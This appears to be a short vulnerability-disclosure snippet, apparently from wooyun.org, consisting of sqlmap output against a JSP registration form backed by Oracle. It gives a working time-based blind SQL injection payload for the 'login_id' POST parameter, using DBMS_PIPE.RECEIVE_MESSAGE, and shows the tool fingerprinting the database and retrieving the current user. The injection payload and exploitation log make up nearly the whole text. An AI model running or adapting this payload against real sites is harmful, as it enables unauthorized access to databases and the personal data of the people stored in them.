 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: login_id (POST)
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: login_id=qdvtfmkh' AND 2244=DBMS_PIPE.RECEIVE_MESSAGE(CHR(104)||CHR
(102)||CHR(116)||CHR(89),5) AND 'HZwq'='HZwq&action=REGISTER&e_mail=sample@email
.tst&from_province=%b1%b1%be%a9&link_address=3137 Laguna Street&link_phone=555-6
66-0606&login_password=g00dPa$$w0rD&login_role=1&re_login_password=g00dPa$$w0rD&
student_name=qdvtfmkh&student_sex=%c4%d0
---
[18:29:30] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[18:29:30] [INFO] fetching current user
[18:29:30] [INFO] resumed: CUN
current user:    'CUN'
www.wooyun.org